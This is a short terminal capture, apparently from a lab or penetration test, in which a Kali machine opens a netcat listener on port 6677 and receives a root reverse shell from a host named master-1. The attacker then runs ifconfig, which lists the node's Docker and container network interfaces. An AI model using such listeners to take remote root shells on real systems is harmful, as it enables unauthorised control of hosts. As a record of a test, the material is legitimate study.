 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6677
listening on [any] 6677 ...
connect to [192.168.86.218] from (UNKNOWN) [192.168.86.220] 41646
bash: no job control in this shell
[root@master-1 ~]# ifconfig
ifconfig
calie840e122d47: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1440
        inet6 fe80::ecee:eeff:feee:eeee  prefixlen 64  scopeid 0x20<link>
        ether ee:ee:ee:ee:ee:ee  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:74:28:16:55  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.86.220  netmask 255.255.255.0  broadcast 192.168.86.255
        inet6 fe80::5a2d:57c2:e3f4:8a  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:28:a5:36  txqueuelen 1000  (Ethernet)
        RX packets 30614  bytes 28145787 (26.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 16789  bytes 11414041 (10.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>